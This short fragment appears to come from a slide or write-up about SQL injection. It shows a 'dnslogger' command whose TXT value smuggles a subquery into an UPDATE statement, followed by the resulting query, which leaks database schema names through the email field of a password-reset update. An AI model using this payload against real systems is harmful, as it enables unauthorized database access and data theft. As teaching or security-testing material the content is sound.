 ./dnslogger --txt="test', email=(SELECT group_concat
(SCHEMA_NAME separator ', ') FROM information_schema.
SCHEMATA), resetinfo='"
UPDATE users
SET password='$pwnew',
resetinfo='test', email=(
SELECT group_concat(SCHEMA_NAME separator ', ')
FROM information_schema.SCHEMATA
), resetinfo='' WHERE username='$username'